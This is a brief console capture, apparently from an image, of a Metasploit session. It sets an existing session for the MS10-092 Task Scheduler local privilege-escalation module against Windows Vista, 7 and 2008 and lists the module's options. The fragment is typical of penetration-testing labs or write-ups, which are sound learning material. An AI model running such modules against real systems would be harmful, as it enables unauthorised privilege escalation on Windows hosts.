 msf5 exploit(windows/local/ms10_092_schelevator) > set session 2
session => 2
msf5 exploit(windows/local/ms10_092_schelevator) > options
Module options (exploit/windows/local/ms10_092_schelevator):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD no Command to execute instead of a payload
SESSION 2 yes The session to run this module on.
TASKNAME no A name for the created task (default random)
Exploit target:
Id Name
-- ----
0 Windows Vista, 7, and 2008